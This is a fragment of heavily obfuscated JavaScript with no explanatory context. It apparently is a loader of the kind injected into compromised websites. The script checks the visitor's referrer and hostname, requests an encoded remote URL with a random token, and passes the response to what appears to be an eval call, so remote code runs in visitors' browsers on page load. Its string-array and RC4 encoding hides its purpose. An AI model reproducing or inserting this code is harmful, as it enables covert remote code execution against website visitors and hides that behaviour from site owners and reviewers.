u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};